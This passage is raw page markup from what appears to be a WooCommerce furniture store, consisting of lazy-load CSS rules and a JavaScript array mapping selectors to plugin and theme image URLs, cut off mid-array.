<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-1639e0b4-a87a-4a2d-93aa-9d79bcf38fab: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"c24794f2-3bc6-4e6b-95f0-b46790b423db","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"23bb7843-e21e-4579-94ca-0f80ff111ff5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"cba769ef-4327-46ed-98b3-c377aa288625","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a76acfd8-4f48-499a-8418-5e86c684d15c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"5c1148f7-b7f1-4171-9a45-edee532971a3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a1aa8d01-e032-439c-9eb7-0b014feb46b9","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c66b277d-ecc5-401a-9c54-f35586f7e1e3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"ed486787-ce20-400b-b6c6-2ada7968f51a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"32cdf94e-c7ca-4f81-8053-2bcbaa252589","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1827f59b-a539-46c0-b961-8be5f8f263e5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"9060ec8b-8e70-432a-b078-710b37049543","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"df5fd12f-453e-4991-a890-98fd4861f2c7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box 